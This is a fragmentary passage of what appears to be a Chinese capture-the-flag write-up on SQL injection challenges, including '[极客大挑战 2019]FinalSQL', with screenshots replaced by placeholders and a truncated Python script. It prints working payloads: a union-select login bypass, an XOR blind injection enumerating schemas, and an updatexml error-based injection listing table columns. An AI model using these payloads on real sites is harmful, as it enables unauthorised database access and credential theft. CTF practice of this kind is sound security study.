
1 | name=1' union select 1,'admin','21232f297a57a5a743894a0e4a801fc3'#&pw=admin |
[极客大挑战 2019]FinalSQL
1、最后一题一般很难,上面提示了用盲注

2、测试一下



1 | 1^(ascii(substr((select(group_concat(schema_name))from(information_schema.schemata)),1,1))=105)^1 |

手工注入太麻烦了,找了个网上的代码
1 | import requests |

1 | 结果: |
mochu7”||(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_name=’users’))),1))#
1 | flag{06534856-955b-41e7-a415-933d31e2b3f4} |